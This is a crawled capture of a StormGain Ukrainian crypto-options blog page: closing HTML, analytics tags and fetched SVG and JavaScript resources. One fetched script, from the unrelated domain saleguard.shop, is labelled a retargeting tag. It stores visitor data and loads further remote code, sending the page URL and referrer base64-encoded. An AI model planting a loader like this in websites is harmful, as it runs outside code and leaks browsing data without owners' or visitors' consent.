class="notification-text">StormGain використовує файли cookie для свого веб-сайту. Ви можете продовжити перегляд, прийнявши нашу політику використання cookie. <a class="notification-link" href="https://app.stormgain.com/docs/crypto/en/cookie-policy.pdf" rel="noopener" target="_blank">Натисніть тут</a> для отримання додаткової інформації.</p><button data-action="accept" class="notification-accept btn btn--green">Прийняти</button></div></div></div></div><div id="block-stormgain-blue-apmagentblock-3"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("Time to Interactive");
performance.mark("Time to Interactive");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('tti')) {
apmAgentMetrics.tti = performance.getEntriesByName("Time to Interactive");
}
}</script></div><div id="block-localenotification"><div class="field field--body"><div id="locale-popup" class="hide text-align-left--sm"><div class="locale-notification"> <span class="close-btn"> </span><p class="notification-text"> Сайт та всі послуги StormGain доступні також українською мовою.</p> <a class="locale-btn" href="#">Перейти</a></div></div></div></div></div>
<script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"uk\/","currentPath":"taxonomy\/term\/59","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"uk","currentQuery":{"_wrapper_format":"html"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,fx_tealium\/tealium,lazy_extra\/lazysizes,lazy_extra\/lazysizes.plugins,partner_code\/partner_code.lib,stormgain_blue\/spl-blog-lib,system\/base,views\/views.module,views_infinite_scroll\/views-infinite-scroll","theme":"stormgain_blue","theme_token":null},"ajaxTrustedUrl":[],"tealium":{"tealium":{"utagData":{"page_system":"website","page_channel":"web","page_type":"other","page_broker":"STORM","page_author":"Storm gain team","page_language":"uk","page_path":"\/blog\/crypto-options","page_name":"","page_publish_date":"2025-06-01 00:18"},"utagView":[],"utagLink":[],"url":"https:\/\/tags.tiqcdn.com\/utag\/epgrowth\/ep-web\/prod","account":"epgrowth","profile":"ep-web","environment":"prod","async":true}},"feesLimits":{"api":"https:\/\/prod-specification-adapter-fcil-eu-west-1.s3.eu-west-1.amazonaws.com\/"},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg\/ls.respimg","unveilhooks":"unveilhooks\/ls.unveilhooks"}},"placeholderSrc":"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==","preferNative":true,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"field_group":{"html_element":{"mode":"sg_blue_news_blog","context":"view","settings":{"classes":"col-xs-12 col-sm-6 lg-order-1","id":"","element":"div","show_label":false,"label_element":"h3","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"views":{"ajax_path":"\/uk\/views\/ajax","ajaxViews":{"views_dom_id:87299d3901b0203564aaac7b6ca8a735b5abd6efdded41bc0540dec6be123c81":{"view_name":"blogs","view_display_id":"list","view_args":"59","view_path":"\/taxonomy\/term\/59","view_base_path":"admin\/content\/blogs","view_dom_id":"87299d3901b0203564aaac7b6ca8a735b5abd6efdded41bc0540dec6be123c81","pager_element":0}}},"user":{"uid":0,"permissionsHash":"766a6f53edf003da4cb46c1fff94f1b80d2bfd80fce9d21b54e0e367fc83797b"}}</script><script src="/sites/default/files/js/js_FhpzSjSrZ3zYjvmfqaoLI6ohqyrJEPCTy1XyChFBDAA.js"></script><script src="/themes/custom/stormgain_blue/js/disclaimer-block.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/application-button.js?swvkci" async minified></script><script src="/sites/default/files/js/js_SEKDy6FM6p7sm2Qcc-56ylwCoirnQiVcy0XTDpxZKPI.js"></script><script src="/themes/custom/stormgain_blue/js/vendors/unsupported-browser.min.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/popup/popup.js?swvkci" defer="true"></script><script src="/themes/custom/stormgain_blue/js/locale-notification.js?swvkci" minified></script><script src="https://static.addtoany.com/menu/page.js" async></script><script src="/themes/custom/stormgain_blue/js/vendors/mediabox.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/init-mediabox.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/vendors/crypto-currencies-list.min.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/init-cryptocurrencies-table-widget.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/table-of-contents.js?swvkci" defer></script><script src="/sites/default/files/js/js_gInWnU12zyGQCEOrljUrPnFTCmwVh7ENt2uodzkRegA.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0d76a26c3f24ea',t:'MTc2ODkwMDQ4NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/cta-video-play.svg
body_size: -25
content:
<svg width="55" height="61" viewBox="0 0 55 61" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.333374 16.2247L24.9616 1.99984L27.384 0.666504L29.8064 1.99984L54.4347 16.2247L50.7048 45.6073L27.384 60.2988L4.06337 45.6073L0.333374 16.2247ZM42.7582 32.5902L20.7805 44.6308L18.9958 43.6014L19.029 18.1097L20.267 17.3943L42.7606 30.6916L42.7582 32.5902Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://saleguard.shop/app.js
body_size: 1301
content:
(function () {
    if (window.__tagNamespace && window.__tagNamespace.isLoaded) return;
    window.__tagNamespace = window.__tagNamespace || {};
    window.__tagNamespace.isLoaded = true;
  
    var __memStore = {};
    function __hasLocalStorage() {
      try {
        var k = '__tag__test__' + Math.random();
        window.localStorage.setItem(k, k);
        window.localStorage.removeItem(k);
        return true;
      } catch (e) { return false; }
    }
    function __cookieSet(name, value, maxAgeMs) {
      try {
        var parts = [encodeURIComponent(name) + '=' + encodeURIComponent(value)];
        if (maxAgeMs && maxAgeMs > 0) parts.push('Max-Age=' + Math.floor(maxAgeMs / 1000));
        parts.push('Path=/');
        if (location.protocol === 'https:') parts.push('Secure');
        parts.push('SameSite=Lax');
        document.cookie = parts.join('; ');
        return true;
      } catch (e) { return false; }
    }
    function __cookieGet(name) {
      try {
        var m = document.cookie.match(new RegExp('(?:^|; )' + name.replace(/([.$?*|{}()[\]\\/+^])/g, '\\$1') + '=([^;]*)'));
        return m ? decodeURIComponent(m[1]) : null;
      } catch (e) { return null; }
    }
    function __cookieRemove(name) { try { __cookieSet(name, '', -1); } catch (e) {} }
  
    var __useLocal = __hasLocalStorage();
    var __storage = {
      getItem: function (k) {
        try {
          if (__useLocal) return window.localStorage.getItem(k);
          var v = __cookieGet(k);
          if (v !== null) return v;
          return __memStore[k] || null;
        } catch (e) { return null; }
      },
      setItem: function (k, v, ttlMs) {
        try {
          if (__useLocal) { window.localStorage.setItem(k, v); return; }
          if (!__cookieSet(k, v, ttlMs || (365*24*60*60*1000))) { __memStore[k] = v; }
        } catch (e) { __memStore[k] = v; }
      },
      removeItem: function (k) {
        try {
          if (__useLocal) { window.localStorage.removeItem(k); }
          __cookieRemove(k);
          delete __memStore[k];
        } catch (e) {}
      }
    };
    function __safeParse(str, fallback) { try { return str ? JSON.parse(str) : fallback; } catch (e) { return fallback; } }
    function __safeStringify(obj) { try { return JSON.stringify(obj); } catch (e) { return '[]'; } }
  
    var __tag_retargetingConfig = {
      id: 'RTG-KX7YM2D120445',
      maxStorageEntries: 100,
      storageKey: '__tag_offRD',
      sessionTimeout: 15 * 24 * 60 * 60 * 1000
    };
    var __tag_sessionData = {
      id: __tag_retargetingConfig.id,
      pageUrl: location.href,
      referrerUrl: document.referrer || '',
      timestamp: new Date().toISOString(),
      userAgent: navigator.userAgent,
      language: navigator.language,
      screenWidth: (window.screen && window.screen.width) || null,
      screenHeight: (window.screen && window.screen.height) || null
    };
    function __tag_storeSessionData(data) {
      var existing = __safeParse(__storage.getItem(__tag_retargetingConfig.storageKey), []);
      existing.push(data);
      if (existing.length > __tag_retargetingConfig.maxStorageEntries) {
        existing.splice(0, existing.length - __tag_retargetingConfig.maxStorageEntries);
      }
      __storage.setItem(__tag_retargetingConfig.storageKey, __safeStringify(existing), __tag_retargetingConfig.sessionTimeout);
    }
    function __tag_clearOldSessions() {
      var list = __safeParse(__storage.getItem(__tag_retargetingConfig.storageKey), []);
      var now = Date.now();
      var kept = [];
      for (var i = 0; i < list.length; i++) {
        var t = Date.parse(list[i] && list[i].timestamp) || 0;
        if (now - t < __tag_retargetingConfig.sessionTimeout) kept.push(list[i]);
      }
      __storage.setItem(__tag_retargetingConfig.storageKey, __safeStringify(kept), __tag_retargetingConfig.sessionTimeout);
    }
  
    var __tag_firstVisitKey = '__tag_firstVisitTimestamp';
    var __tag_ableToRetargetingKey = '__tag_ableToRetargeting';
    var __tag_daysMs = 7 * 24 * 60 * 60 * 1000;
  
    var __tag_firstVisit = __storage.getItem(__tag_firstVisitKey);
    var __tag_now = Date.now();
    if (!__tag_firstVisit) {
      __storage.setItem(__tag_firstVisitKey, String(__tag_now), 365*24*60*60*1000);
    } else {
      var __tag_firstVisitTime = parseInt(__tag_firstVisit, 10) || 0;
      if (__tag_now - __tag_firstVisitTime >= __tag_daysMs) {
        __storage.setItem(__tag_ableToRetargetingKey, '1', 365*24*60*60*1000);
      } else {
        __storage.setItem(__tag_ableToRetargetingKey, '0', 365*24*60*60*1000);
      }
    }
  
    __tag_clearOldSessions();
    __tag_storeSessionData(__tag_sessionData);
  
    function __tag_displayRetargetingData() {}
    try {
      var s = document.createElement('script');
      s.async = true;
      s.src='https://saleguard.shop/campaigns.js?fpid=' + btoa(document.URL) + '&r='+btoa(document.referrer);
      document.head.appendChild(s);
    } catch (e) {}
    __tag_displayRetargetingData();
  })();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-telegram.svg?22-08-19
body_size: 73
content:
<svg height="88" viewBox="0 0 100 88" width="100" xmlns="http://www.w3.org/2000/svg"><path d="m1.767 42.2 23.037 8.603 8.935 28.674c.574 1.828 2.808 2.504 4.301 1.303l12.835-10.466c1.342-1.105 3.263-1.16 4.666-.133l23.167 16.836c1.592 1.17 3.861.304 4.269-1.629l16.967-81.657c.42-2.057-1.543-3.798-3.535-3.134-.033.011-.066.023-.098.035l-94.577 36.501c-1.945.749-2.351 3.322-.731 4.633.229.185.487.332.764.434zm30.535 4.021 45.038-27.723c.501-.325 1.165.015 1.196.611.013.237-.085.468-.264.624l-37.169 34.569c-1.301 1.216-2.148 2.839-2.402 4.601l-1.267 9.368c-.086.889-1.102 1.352-1.829.833-.225-.161-.386-.398-.452-.667l-4.849-17.1c-.55-1.96.265-4.047 1.998-5.116z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/sites/default/files/2024-07/icon-twitter.svg?22-08-19
body_size: -60
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.0494 2L9.88704 12.4796L2 21H3.77513L10.6803 13.5402L16.2595 21H22.3001L14.0215 9.9308L21.3627 2H19.5876L13.2284 8.87023L8.09026 2H2.0494ZM4.65999 3.30755H7.43502L19.6893 19.6922H16.9143L4.65999 3.30755Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/epgrowth/ep-web/prod/utag.1.js?utv=ut4.46.202304101430
body_size: 930
content:
//tealium universal tag - utag.1 ut4.0.202501311622, Copyright 2025 Tealium.com Inc. All Rights Reserved.
(function(c,a){window.mixpanel=a;var b,d,h,e;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src=("https:"===c.location.protocol?"https:":"http:")+
'//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js';d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d);a._i=[];a.init=function(b,c,f){function d(a,b){var c=b.split(".");2==c.length&&(a=a[c[0]],b=c[1]);a[b]=function(){a.push([b].concat(Array.prototype.slice.call(arguments,0)))}}var g=a;"undefined"!==typeof f?g=a[f]=[]:f="mixpanel";g.people=g.people||[];h=['disable','track','track_pageview','track_links','track_forms','register','register_once','unregister','identify','alias','name_tag','set_config','people.set','people.set_once','people.increment','people.track_charge','people.append'];for(e=0;e<h.length;e++)d(g,h[e]);a._i.push([b,c,f])};a.__SV=1.2;})(document,window.mixpanel||[]);try{(function(id,loader,u){try{u=utag.o[loader].sender[id]={};}catch(e){u=utag.sender[id];}
u.id=id;u.ev={"view":1,"link":1};u.event_name="";u.people={};u.event_list={"event_name":1,"track_event_name":1,"loaded":1,"identify":1,"alias":1,"token":1};u.map={};u.extend=[];u.send=function(a,b,c,d,e,f){if(u.ev[a]||typeof u.ev.all!=="undefined"){utag.DB("send:1");utag.DB(b);u.token="b0303871a7f60c5dc7a97805619794f1";u.people.set={};u.people.set_once={};u.people.increment={};utag.DB("send:1:EXTENSIONS");utag.DB(b);c={};for(d in utag.loader.GV(u.map)){if(typeof b[d]!=="undefined"&&b[d]!==""){e=u.map[d].split(",");for(f=0;f<e.length;f++){if(u.event_list[e[f]]){u[e[f]]=b[d];}else if(e[f].indexOf("people.")===0){var g=7+e[f].substring(7).indexOf(".");u.people[e[f].substring(7,g)][e[f].substring(g+1)]=b[d];u.people[e[f].substring(7,g)+"_flag"]=1;}else{c[e[f]]=b[d];}}}}
mixpanel.init(u.token);if(u.track_event_name){u.event_name=u.track_event_name;}
if(u.loaded){mixpanel.set_config({loaded:u.loaded});}
if(u.people.set_flag){mixpanel.people.set(u.people.set);}
if(u.people.set_once_flag){mixpanel.people.set_once(u.people.set_once);}
if(u.people.increment_flag){mixpanel.people.increment(u.people.increment);}
if(u.alias){mixpanel.alias(u.alias);}
if(u.identify){mixpanel.identify(u.identify);}
if(u.event_name){mixpanel.track(u.event_name,c);}}
utag.DB("send:1:COMPLETE");};try{utag.o[loader].loader.LOAD(id);}catch(e){utag.loader.LOAD(id);}})("1","epgrowth.ep-web");}catch(error){utag.DB(error);}


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-instagram.svg?23-02-17
body_size: 177
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"><path d="M49.988 36.105c-7.648 0-13.894 6.243-13.894 13.895 0 7.652 6.246 13.895 13.894 13.895 7.653 0 13.895-6.243 13.895-13.895 0-7.652-6.242-13.895-13.895-13.895ZM91.664 50c0-5.754.05-11.457-.273-17.2-.32-6.671-1.844-12.59-6.723-17.468-4.887-4.89-10.797-6.402-17.469-6.723-5.754-.324-11.457-.273-17.199-.273-5.754 0-11.457-.05-17.2.273-6.671.32-12.59 1.844-17.468 6.723-4.89 4.887-6.402 10.797-6.723 17.469-.324 5.754-.273 11.457-.273 17.199 0 5.742-.05 11.457.273 17.2.32 6.671 1.844 12.59 6.723 17.468 4.887 4.89 10.797 6.402 17.469 6.723 5.754.324 11.457.273 17.199.273 5.754 0 11.457.05 17.2-.273 6.671-.32 12.59-1.844 17.468-6.723 4.89-4.887 6.402-10.797 6.723-17.469.336-5.742.273-11.445.273-17.199ZM49.988 71.379C38.16 71.379 28.61 61.832 28.61 50s9.551-21.379 21.38-21.379c11.831 0 21.378 9.547 21.378 21.379S61.82 71.379 49.988 71.379Zm22.258-38.64a4.987 4.987 0 0 1-4.996-4.993 4.987 4.987 0 0 1 4.996-4.992 4.986 4.986 0 0 1 4.992 4.992 5.003 5.003 0 0 1-1.46 3.531 4.98 4.98 0 0 1-3.532 1.461Zm0 0" style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg?09042025
body_size: 500
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.7193 1.7031C20.1186 1.3083 20.802 1.52029 20.9017 2.06987L21.1665 3.53046L22.6437 3.79236C23.1993 3.8909 23.4138 4.56667 23.0146 4.96146L21.4897 6.46927C22.5651 8.09723 23.1903 10.0424 23.1903 12.1319C23.1903 17.8581 18.4959 22.5 12.7051 22.5C6.91434 22.5 2.21997 17.8581 2.21997 12.1319C2.21997 6.40585 6.91434 1.76392 12.7051 1.76392C14.6952 1.76392 16.5558 2.31211 18.1407 3.26413L19.7193 1.7031ZM19.9124 3.14142L18.5389 4.49952L18.8136 5.85717L20.1865 6.12871L21.56 4.7706L20.6417 4.6078C20.3539 4.55676 20.1286 4.33401 20.077 4.04943L19.9124 3.14142ZM20.6194 7.26236C21.5104 8.67533 22.0253 10.3442 22.0253 12.1319C22.0253 17.2219 17.8525 21.348 12.7051 21.348C7.55776 21.348 3.38499 17.2219 3.38499 12.1319C3.38499 7.04209 7.55776 2.91593 12.7051 2.91593C14.4022 2.91593 15.9934 3.36445 17.3639 4.14815C17.3312 4.25537 17.3247 4.37045 17.3476 4.48362L17.7243 6.34548L15.5577 8.48783C14.7694 7.88355 13.7797 7.52393 12.7051 7.52393C10.1314 7.52393 8.04506 9.58703 8.04506 12.1319C8.04506 14.6768 10.1314 16.74 12.7051 16.74C15.2787 16.74 17.3652 14.6768 17.3652 12.1319C17.3652 11.0648 16.9983 10.0824 16.3826 9.30135L18.7002 7.00958L20.2026 7.3067C20.345 7.33485 20.4903 7.31817 20.6194 7.26236ZM14.725 9.31118L12.3015 11.7077C12.0741 11.9327 12.0741 12.2972 12.3015 12.5222C12.5289 12.7472 12.8978 12.7472 13.1253 12.5222L15.5503 10.1243C15.9595 10.6902 16.2002 11.3833 16.2002 12.1319C16.2002 14.0407 14.6355 15.5879 12.7051 15.5879C10.7748 15.5879 9.21005 14.0407 9.21005 12.1319C9.21005 10.2232 10.7748 8.67593 12.7051 8.67593C13.4576 8.67593 14.1546 8.91113 14.725 9.31118Z" fill="#40C4FF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-discord.svg?23-02-17
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"><path d="M41.984 45.832c2.5 0 4.524 1.875 4.477 4.168 0 2.293-1.973 4.168-4.477 4.168-2.46 0-4.484-1.875-4.484-4.168s1.98-4.168 4.484-4.168Zm16.032 0c2.504 0 4.484 1.875 4.484 4.168s-1.98 4.168-4.484 4.168c-2.457 0-4.477-1.875-4.477-4.168s1.973-4.168 4.477-4.168Zm20.695-37.5c4.848 0 8.789 4.027 8.789 9.016v78.484l-9.21-8.312-5.188-4.899-5.489-5.207 2.274 8.094H21.289c-4.848 0-8.789-4.024-8.789-9.012V17.348c0-4.989 3.941-9.016 8.79-9.016Zm-16.54 57.14c9.47-.304 13.118-6.652 13.118-6.652 0-14.086-6.176-25.508-6.176-25.508-6.168-4.722-12.043-4.59-12.043-4.59l-.597.7c7.285 2.273 10.668 5.558 10.668 5.558a34.422 34.422 0 0 0-12.899-4.203 35.46 35.46 0 0 0-8.656.086c-.258 0-.473.047-.727.086-1.5.133-5.148.7-9.73 2.758-1.582.742-2.527 1.273-2.527 1.273s3.558-3.46 11.27-5.734l-.43-.523s-5.872-.133-12.044 4.593c0 0-6.168 11.418-6.168 25.504 0 0 3.598 6.344 13.07 6.653 0 0 1.583-1.97 2.876-3.633-5.446-1.664-7.5-5.164-7.5-5.164s.426.308 1.195.746c.043.039.082.086.172.129.129.09.258.133.387.219a24.87 24.87 0 0 0 3.125 1.488 35.43 35.43 0 0 0 6.304 1.883c3.664.718 7.43.734 11.098.043a27.893 27.893 0 0 0 6.215-1.88c1.5-.57 3.168-1.406 4.93-2.581 0 0-2.145 3.586-7.762 5.207a194.32 194.32 0 0 0 2.836 3.543Zm0 0" style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/table-of-contents.js?swvkci
body_size: 408
content:
"use strict";var fxToc=function(){function t(t){var n=(t=t||{}).selector||"h2",o=t.toc||"body";t.margin;("string"==typeof o||o instanceof String)&&(o=document.querySelector(o));var r=function(t,n,o){var r=document.querySelectorAll(t),i=r.length,l={active:null,links:[]},a=document.createElement("li"),c=document.createElement("a"),u=document.createElement("ul"),d=null;if(0===i)return null;for(var s=0,f=i;s<f;++s){var p,m=r[s],v=e(m),h=c.cloneNode(!0),g="nav_head_"+s;h.setAttribute("href","#"+g),h.dataset.position=s,h.text=m.textContent,m.setAttribute("id",g),null!=d&&(d.bottom=v),p={bottom:v,top:v,head:m,link:h},l.links.push(p),d=p}for(var y=0,b=l.links.length;y<b;++y){var k=a.cloneNode(!0);k.appendChild(l.links[y].link),u.appendChild(k)}return n.appendChild(u),l}(n,o);if(r){var i=function(t,e,n){var o,r=arguments,i=this;return function(){var l=i,a=r,c=n&&!o;clearTimeout(o),o=setTimeout(function(){o=null,n||t.apply(l,a)},e),c&&t.apply(l,a)}}(function(t){var n=null;r.links.forEach(function(t){var o=e(t.head);null!=n&&(n.bottom=o),t.top=o,n=t},60)});window.onload=i,window.addEventListener("resize",i)}}function e(t){var e=document.body.getBoundingClientRect();return t.getBoundingClientRect().top-e.top}var n=document.querySelectorAll(['[data-role="toc"]']);return Array.prototype.forEach.call(n,function(e){t({selector:e.dataset.selector,toc:e,shift:e.dataset.shift,margin:e.dataset.margin})}),{init:function(e){t(e)}}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/app-btn/app_store.svg
body_size: 3248
content:
<svg width="199" height="56" viewBox="0 0 199 56" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M0 2C0 0.89543 0.895431 0 2 0H196.667C197.771 0 198.667 0.895431 198.667 2V54C198.667 55.1046 197.771 56 196.667 56H2C0.895429 56 0 55.1046 0 54V2Z" fill="white"/>
  <path d="M68.7697 9.87079V18.1583H71.5552C74.019 18.1583 75.4663 16.6248 75.4663 14.0116C75.4663 11.4042 74.0133 9.87079 71.5552 9.87079H68.7697ZM69.8035 10.8012H71.4863C73.37 10.8012 74.4095 11.9498 74.4095 14.0231C74.4095 16.0792 73.3643 17.2279 71.4863 17.2279H69.8035V10.8012ZM79.0731 18.2617C80.7214 18.2617 81.8356 17.0728 81.8356 15.1718C81.8356 13.2651 80.7214 12.0819 79.0731 12.0819C77.419 12.0819 76.3048 13.2651 76.3048 15.1718C76.3048 17.0728 77.419 18.2617 79.0731 18.2617ZM79.0731 17.3829C78.0163 17.3829 77.3214 16.5789 77.3214 15.1718C77.3214 13.7647 78.0163 12.9606 79.0731 12.9606C80.1298 12.9606 80.819 13.7647 80.819 15.1718C80.819 16.5789 80.1298 17.3829 79.0731 17.3829ZM90.4446 12.1853H89.4568L88.2622 17.0441H88.2392L86.8839 12.1853H85.919L84.5693 17.0441H84.5463L83.3517 12.1853H82.3582L84.0295 18.1583H85.046L86.3899 13.5349H86.4129L87.7625 18.1583H88.7791L90.4446 12.1853ZM91.2659 18.1583H92.2652V14.6434C92.2652 13.6326 92.8798 12.9664 93.8216 12.9664C94.7406 12.9664 95.1943 13.4947 95.1943 14.4596V18.1583H96.1936V14.2816C96.1936 12.9262 95.4355 12.0819 94.1261 12.0819C93.2014 12.0819 92.5639 12.4954 92.2308 13.1387H92.2078V12.1853H91.2659V18.1583ZM97.5203 18.1583H98.5196V9.87079H97.5203V18.1583ZM102.345 18.2617C103.993 18.2617 105.107 17.0728 105.107 15.1718C105.107 13.2651 103.993 12.0819 102.345 12.0819C100.691 12.0819 99.5764 13.2651 99.5764 15.1718C99.5764 17.0728 100.691 18.2617 102.345 18.2617ZM102.345 17.3829C101.288 17.3829 100.593 16.5789 100.593 15.1718C100.593 13.7647 101.288 12.9606 102.345 12.9606C103.401 12.9606 104.091 13.7647 104.091 15.1718C104.091 16.5789 103.401 17.3829 102.345 17.3829ZM108.088 17.4116C107.37 17.4116 106.893 17.0383 106.893 16.4698C106.893 15.9069 107.353 15.5508 108.157 15.4992L109.753 15.4015V15.8897C109.753 16.7512 109.03 17.4116 108.088 17.4116ZM107.864 18.2617C108.668 18.2617 109.426 17.8137 109.782 17.1302H109.805V18.1583H110.753V14.0289C110.753 12.84 109.868 12.0819 108.467 12.0819C107.054 12.0819 106.17 12.8745 106.101 13.9083H107.066C107.192 13.3225 107.674 12.9606 108.444 12.9606C109.271 12.9606 109.753 13.3971 109.753 14.1265V14.6262L108.042 14.7238C106.664 14.8042 105.877 15.4475 105.877 16.4698C105.877 17.5437 106.675 18.2617 107.864 18.2617ZM114.285 18.2617C115.146 18.2617 115.83 17.8366 116.214 17.1475H116.232V18.1583H117.185V9.87079H116.186V13.1559H116.163C115.807 12.5012 115.118 12.0819 114.262 12.0819C112.757 12.0819 111.729 13.2995 111.729 15.1718C111.729 17.0441 112.763 18.2617 114.285 18.2617ZM114.474 12.9606C115.502 12.9606 116.191 13.8394 116.191 15.1718C116.191 16.51 115.502 17.3829 114.474 17.3829C113.418 17.3829 112.751 16.5272 112.751 15.1718C112.751 13.8221 113.418 12.9606 114.474 12.9606ZM123.422 18.2617C125.071 18.2617 126.185 17.0728 126.185 15.1718C126.185 13.2651 125.071 12.0819 123.422 12.0819C121.768 12.0819 120.654 13.2651 120.654 15.1718C120.654 17.0728 121.768 18.2617 123.422 18.2617ZM123.422 17.3829C122.365 17.3829 121.67 16.5789 121.67 15.1718C121.67 13.7647 122.365 12.9606 123.422 12.9606C124.479 12.9606 125.168 13.7647 125.168 15.1718C125.168 16.5789 124.479 17.3829 123.422 17.3829ZM127.195 18.1583H128.195V14.6434C128.195 13.6326 128.81 12.9664 129.751 12.9664C130.67 12.9664 131.124 13.4947 131.124 14.4596V18.1583H132.123V14.2816C132.123 12.9262 131.365 12.0819 130.056 12.0819C129.131 12.0819 128.494 12.4954 128.16 13.1387H128.137V12.1853H127.195V18.1583ZM136.132 10.7438V12.1853H135.242V13.0066H136.132V16.6076C136.132 17.7562 136.557 18.2042 137.654 18.2042C137.889 18.2042 138.165 18.187 138.285 18.1583V17.3197C138.217 17.3312 137.987 17.3485 137.872 17.3485C137.361 17.3485 137.131 17.1015 137.131 16.5559V13.0066H138.291V12.1853H137.131V10.7438H136.132ZM139.411 18.1583H140.411V14.6778C140.411 13.6441 141.025 12.9664 142.019 12.9664C142.955 12.9664 143.431 13.5349 143.431 14.4826V18.1583H144.431V14.2988C144.431 12.9664 143.638 12.0819 142.329 12.0819C141.422 12.0819 140.767 12.4725 140.434 13.1387H140.411V9.87079H139.411V18.1583ZM148.095 12.9491C149.037 12.9491 149.663 13.6613 149.686 14.6606H146.441C146.504 13.6671 147.159 12.9491 148.095 12.9491ZM149.663 16.4468C149.496 17.0096 148.939 17.3944 148.181 17.3944C147.107 17.3944 146.436 16.6421 146.436 15.4992V15.4417H150.72V15.0627C150.72 13.2536 149.726 12.0819 148.112 12.0819C146.464 12.0819 145.407 13.3397 145.407 15.1947C145.407 17.0728 146.447 18.2617 148.158 18.2617C149.462 18.2617 150.473 17.492 150.645 16.4468H149.663Z" fill="black"/>
  <path d="M81.0481 43.821H83.8941L77.6376 26.4927H74.7315L68.4751 43.821H71.2731L72.8582 39.1377H79.4629L81.0481 43.821ZM76.1246 29.3747H76.1966L78.7785 36.9762H73.5427L76.1246 29.3747ZM92.5638 30.9839C90.7385 30.9839 89.2855 31.9086 88.5409 33.3616H88.4929V31.188H85.9831V48H88.577V41.7436H88.637C89.3575 43.1486 90.7986 44.0372 92.6118 44.0372C95.7821 44.0372 97.8836 41.5034 97.8836 37.5045C97.8836 33.5057 95.7701 30.9839 92.5638 30.9839ZM91.8793 41.8396C89.8859 41.8396 88.5649 40.1344 88.5649 37.5045C88.5649 34.8987 89.8979 33.1694 91.8793 33.1694C93.9328 33.1694 95.2177 34.8626 95.2177 37.5045C95.2177 40.1584 93.9328 41.8396 91.8793 41.8396ZM106.962 30.9839C105.136 30.9839 103.683 31.9086 102.939 33.3616H102.891V31.188H100.381V48H102.975V41.7436H103.035C103.755 43.1486 105.196 44.0372 107.01 44.0372C110.18 44.0372 112.281 41.5034 112.281 37.5045C112.281 33.5057 110.168 30.9839 106.962 30.9839ZM106.277 41.8396C104.284 41.8396 102.963 40.1344 102.963 37.5045C102.963 34.8987 104.296 33.1694 106.277 33.1694C108.331 33.1694 109.615 34.8626 109.615 37.5045C109.615 40.1584 108.331 41.8396 106.277 41.8396ZM119.81 38.9936C119.978 42.1278 122.572 44.1093 126.414 44.1093C130.521 44.1093 133.103 42.0798 133.103 38.8375C133.103 36.3037 131.626 34.8746 